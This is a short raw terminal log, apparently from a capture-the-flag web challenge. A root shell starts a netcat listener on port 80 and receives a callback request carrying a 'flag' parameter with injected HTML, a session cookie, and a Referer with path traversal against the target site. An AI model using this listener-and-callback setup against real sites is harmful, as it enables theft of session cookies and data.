 root@ip-172-31-39-29:/var/www# nc -vv -l 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from [115.155.1.117] port 80 [tcp/http] accepted (family 2, sport 33747)
GET /?flag=%0A%3Ch1%3Etest%3C/h1%3Etest HTTP/1.1
Host: 52.199.13.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://39.107.33.96:20000/index.php/view/article/28561/..%2f..%2f..%2f..%2findex.php
Cookie: PHPSESSID=gv6s0ev4sj12lgkm4h4s52mcd5
Connection: keep-alive